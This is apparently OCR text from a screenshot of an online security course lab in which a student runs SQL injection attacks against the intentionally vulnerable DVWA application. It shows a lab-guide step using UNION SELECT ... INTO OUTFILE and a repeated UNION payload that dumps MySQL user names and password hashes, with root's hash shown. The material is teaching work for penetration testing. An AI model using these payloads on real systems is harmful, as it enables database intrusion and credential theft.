 Login wit
Login wit
Week 5-1
Products
Course: L
Jones & B
Lab View
Course M
Technolo
Azure for
https://jbl-lti.hatsize.com/labview/?e=1283070
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
Keyboard
System
LAB GUIDE
Demonstration
Section 2: Applied Learning
Part 1: Cross-Site Scripting
Attacks
Part 2: SQL Injection Attacks
Section 3: Lab Challenge and
Analysis
Part 2: SQL Injection Attacks
current user.
12. Make a screen capture showing the hash
information and paste it into the Lab
Report file.
13. In the web form, submit 'UNION SELECT
'test', '123' INTO OUTFILE
'test2.txt.
Note: This script, if successful, indicates that
data can be written to a file, and later
downloaded. How do you know that it is
successful? If the file can be created, there
http://172.30.0.13/DVWA/vulnera
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVW
PHP
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Do you want AutoComplete to remember web form entries?
Learn about AutoComplete
Yes
No
4:54 PM
2/10/2021
1
Type here to search
4:54 PM
2/10/2021
5